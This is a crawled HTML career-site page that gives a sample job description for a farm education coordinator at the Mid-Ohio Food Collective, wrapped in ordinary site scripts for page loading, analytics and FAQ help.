

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://midohiofoodbank.applicantpro.com/jobsandemployment/common-job-titles/Mid-Ohio-Farm-Education-Coordinator-jobs-410404.html
body_size: 8832
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769045205"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769045205';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"36","career_site_name":"Mid-Ohio Food Collective","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"22","organization_name":"Mid-Ohio Food Collective","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Mid Ohio Farm Education Coordinator Jobs  at Mid-Ohio Food Collective  - Mid-Ohio Food Collective</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Mid, Ohio, Farm, Education, Coordinator, Jobs, , at, Mid-Ohio, Food, Collective, , " />
		
				<meta property="og:image" content="http://midohiofoodbank.applicantpro.com/images/4/36/20230131124220-MidOhio_logoFB1.31.23.jpg" />
		<meta property="og:image:secure_url"  content="https://midohiofoodbank.applicantpro.com/images/4/36/20230131124220-MidOhio_logoFB1.31.23.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Mid-Ohio Food Collective" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/midohiofoodbank/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Mid-Ohio Food Collective" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobsandemployment/common-job-titles/Mid-Ohio-Farm-Education-Coordinator-jobs-410404.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://midohiofoodbank.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://midohiofoodbank.applicantpro.com//jobsandemployment/common-job-titles/Mid-Ohio-Farm-Education-Coordinator-jobs-410404.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Mid-Ohio Food Collective" src="/images/4/36/20230131124219-MidOhio_header1.31.23.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Mid Ohio Farm Education Coordinator Jobs  at Mid-Ohio Food Collective 									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<table class="middle" style="margin-top: 0px;">
<tr>
<td class="center">
<div class="content">
<div class="panel">
<div class="title">
<h1>Mid Ohio Farm Education Coordinator Jobs  at Mid-Ohio Food Collective </h1>
<h2>Sample Mid Ohio Farm Education Coordinator Job Description</h2>
</div>
	
		
	<h2>Mid-Ohio Farm Education Coordinator</h2>
	<p><strong><span style="font-family:'times new roman', times, serif;font-size:12pt;">JOB TITLE: Mid-Ohio Farm Education Coordinator</span></strong></p>
<p><strong><span style="font-family:'times new roman', times, serif;font-size:12pt;">REPORTS TO: Sr. Project Manager</span></strong></p>
<p><strong><span style="font-family:'times new roman', times, serif;font-size:12pt;">STATUS: Full-Time, Non-Exempt, 40 Hours M-F, Weekends are possible (shifts will vary)</span></strong></p>
<p><strong><span style="font-family:'times new roman', times, serif;font-size:12pt;">DIRECT REPORTS: None</span></strong></p>
<p style="text-align:justify;"><strong><span style="font-family:'Gill Sans MT', sans-serif;">SUMMARY</span><span style="font-family:'Gill Sans MT', sans-serif;">: </span></strong></p>
<p style="text-align:justify;"><strong><span style="font-family:'Futura PT Book', sans-serif;">The Mid-Ohio Farm Education Coordinator will execute the development and implementation of the vision</span> <span style="font-family:'Futura PT Book', sans-serif;">to make the farm an education hub to include curriculum for schools of all levels, field trips and virtual classes. Educational opportunities will also be available to community members of all ages and will make Mid-Ohio Farm on the Hilltop the EduFarm of the Future. In partnership with the Senior Farm Manager and the Senior Project Manager, the Education Coordinator will establish a project plan and determine key stakeholders such as school districts, colleges and community partners. Building upon current relationships will be key to the long-term success of the position to build-out desired curriculum and continue to expand year-over-year. Event planning for field trips and other educational experiences are essential to build the future programming of the farm. </span></strong></p>
<p style="text-align:justify;"> </p>
<br /><p><strong><span style="font-family:'Futura PT Book', sans-serif;">PRIMARY DUTIES</span><span style="font-family:'Futura PT Book', sans-serif;">:</span></strong></p>
<ul><li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Establishing customized curriculum as well as standard curriculum to be repeated throughout the year</span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Programmatic execution of detailed tasks </span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Prepare and execute a project plan for immediate and long-term success</span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Coordination with school districts, colleges and community partners</span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Building long-term relationships with schools and other community organizations</span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Identify and facilitate new relationships to expand programmatic potential</span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Organization of field trips/events and to lead sessions, as needed </span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Engaging students and instructors of all levels </span></strong></li>
<li><strong><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">Other duties as assigned</span></strong></li>
</ul><br /><br /><p><strong><span style="font-family:'Futura PT Book', sans-serif;">EDUCATION &amp; EXPERIENCE: </span></strong></p>
<p><strong><em><span style="font-family:'Futura PT Book', sans-serif;">Education and Certifications:</span></em> <span style="font-family:'Futura PT Book', sans-serif;">High School Diploma/GED required, college degree in Education or Business preferred. Candidate must have a valid Driver's License. Knowledge on vegetable and horticultural concepts preferred. </span></strong></p>
<br /><p><strong><em><span style="font-family:'Futura PT Book', sans-serif;">Experience:</span></em> <span style="font-family:'Futura PT Book', sans-serif;color:#000000;">Experience in coordinating events, working with students and program/project management is </span><span style="font-family:'Futura PT Book', sans-serif;">required. Educational experience including creating lesson plans and curriculum is highly preferred. Sales and/or customer service background is preferred but not required. Gardening or farm experience is preferred to be able to speak from first-hand knowledge, teaching, however, training will be provided. Proficiency in Microsoft Office software including Word, Excel, PowerPoint and Outlook. </span></strong></p>
<br /><br /><p><strong><em><span style="font-family:'Futura PT Book', sans-serif;">Skills/Competencies:</span></em> <span style="font-family:'Futura PT Book', sans-serif;color:#000000;">Committed to the organizational mission of ending hunger. Knowledge and expertise in educational programming for various age and competency levels. Strong project management and organizational skills are essential. Ability to work effectively and efficiently both independently and in a team environment. Strong problem solving and critical thinking skills are required. Strong interpersonal skills and excellent written and verbal communication skills are required. Must be able to work cross-functionally, cross-culturally and build relationships that collaborate effectively with volunteers, partner agencies, community leaders, stakeholders. An eagerness to test innovations and build upon successes and failures will be necessary.</span></strong></p>
<br /><br /><p><strong><span style="font-family:'Futura PT Book', sans-serif;color:#000000;">JOB CONDITIONS</span><span style="font-family:'Futura PT Book', sans-serif;color:#000000;">:</span></strong></p>
<p style="text-align:justify;"><strong><em><span style="font-family:'Futura PT Book', sans-serif;color:#000000;">Working Conditions: </span></em><span style="font-family:'Futura PT Book', sans-serif;color:#000000;">This position will be a blend of an urban farm setting and in an office. Events will require a person to work outside in all weather conditions performing manual labor. Frequent standing, walking, bending, crouching, and lifting may be required.</span></strong></p>
<p style="text-align:justify;"> </p>
<p><strong><span style="font-family:'times new roman', times, serif;font-size:12pt;"><em><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">ADA</span></em><em><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;">:</span></em><span style="font-size:10pt;font-family:'Futura PT Book', sans-serif;"> The above statements cover what are generally believed to the principal and essential function of this job. Specific circumstances may allow or require some associates assigned to the job to perform a somewhat different combination of duties.</span></span></strong></p>
<br />	<h2>Current Openings for Mid Ohio Farm Education Coordinator Jobs  at Mid-Ohio Food Collective</h2>
	<div class="instructions">
		Below are some job listings at Mid-Ohio Food Collective that match the common job title you have selected.
	</div>
	
	
<div class="body">
<table id="job_listing" class="job_listing sortable" border="0" cellspacing="0" align="center" width="98%">
<thead>
<tr>
<th class="header"><h3>Job Title</h3></th>
<th class="header"><h3>Department</h3></th>
<th class="header"><h3>Location</h3></th>
<th class="header"><h3>Closing Date</h3></th>
<th class="header"><h3>Classification</h3></th>
<th class="header"><h3>Employment Type</h3></th>
</tr>
</thead>
<tbody>
</tbody>
</table>
<br /><br />
	<script type="text/javascript" src="/js/sorter.js"></script>
<script type="text/javascript">
  var sorter = new TINY.table.sorter("sorter");
	sorter.head = "head";
	sorter.asc = "asc";
	sorter.desc = "desc";
	sorter.even = "evenrow";
	sorter.odd = "oddrow";
	sorter.evensel = "evenselected";
	sorter.oddsel = "oddselected";
	sorter.paginate = false;
	sorter.currentid = "currentpage";
	sorter.limitid = "pagelimit";
	sorter.init("job_listing",0);
  </script>
</div>
<div class="instructions">
	<p><span style="font-size:14pt;">Hello! We're glad you stopped by. Don't see the perfect role just yet?</span></p>
<p><span style="font-size:14pt;">Please introduce yourself, and we'll reach out if anything matches your application in the future.</span></p>
<p><a href="https://midohiofoodbank.applicantpro.com/jobs/2899883.html"><span style="font-size:14pt;">Get Started Here</span></a></p>
<br /><br /><br />	<p><span style="font-size:14pt;">Hello! We're glad you stopped by. Don't see the perfect role just yet?</span></p>
<p><span style="font-size:14pt;">Please introduce yourself, and we'll reach out if anything matches your application in the future.</span></p>
<p><a href="https://midohiofoodbank.applicantpro.com/jobs/2899883.html"><span style="font-size:14pt;">Get Started Here</span></a></p>
<br /></div>
</div>
</div>
</td>
</tr>
</table>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.nonprofit-applicantpro.com/" target="_blank">NonProfit Hiring Software</a> from ApplicantPro - &copy; 2026</div>
														<div class="footer-links"><a href="/jobsandemployment/" title="Search Mid-Ohio Food Collective Job Map">Job Map</a></div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTA0NTIwNTcwYzRhYWZjN2ZlNzliMTUyYmE1OWU0ZTVjNDFiMzgxMjk1ZDVkMzZhNTcwMjQ5ZDQ2ZmY0YWQyMmY5MjJjY2EzZTA0Y2EyYmFhZjMwOTZhNWQ2NWRmOTBhZmYyNDRkOWE0M2Q1MGFm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="387,8,532,38" href="https://mofc.org/agency-zone" target="_self" alt="Agency Zone" />
				<area style="cursor:pointer;" shape="rect" coords="559,8,662,37" href="https://midohiofoodbank.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="717,7,836,44" href="https://freshtrak.com/" target="_self" alt="Get Food" />
				<area style="cursor:pointer;" shape="rect" coords="844,8,949,44" href="https://give.mofc.org/Default.aspx?tsid=18866" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="959,6,1096,44" href="https://mofc.org/volunteer/" target="_self" alt="Volunteer" />
				<area style="cursor:pointer;" shape="rect" coords="2,58,262,130" href="https://mofc.org/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="575,81,666,109" href="https://mofc.org/get-help" target="_self" alt="Get Help" />
				<area style="cursor:pointer;" shape="rect" coords="671,83,791,109" href="https://mofc.org/get-involved" target="_self" alt="Get Involved" />
				<area style="cursor:pointer;" shape="rect" coords="799,82,919,108" href="https://mofc.org/who-we-are/" target="_self" alt="Who We Are" />
				<area style="cursor:pointer;" shape="rect" coords="927,83,1089,109" href="https://mofc.org/hunger-solutions/" target="_self" alt="Hunger Solutions" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '36';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://midohiofoodbank.applicantpro.com/stats/" : "http://midohiofoodbank.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 294);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://midohiofoodbank.applicantpro.com/stats/piwik.php?idsite=294" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
